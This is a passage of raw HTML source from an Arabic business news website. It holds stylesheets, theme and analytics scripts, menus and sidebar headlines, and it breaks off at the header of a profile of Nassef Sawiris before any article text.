.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/11220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=11220' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%83%D9%8A%D9%81-%D8%A3%D8%B5%D8%A8%D8%AD-%D9%86%D8%A7%D8%B5%D9%81-%D8%B3%D8%A7%D9%88%D9%8A%D8%B1%D8%B3-%D8%A3%D8%BA%D9%86%D9%89-%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1%D8%9F-%D8%B5/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-11220 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-49 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 -->
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/" class="image-link media-ratio ar-bunyad-thumb" title="مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/">مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:43:15+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/5454.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/">مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:48+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/">البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:40+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة </span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس ليدرز نيوز</a>
					</span>
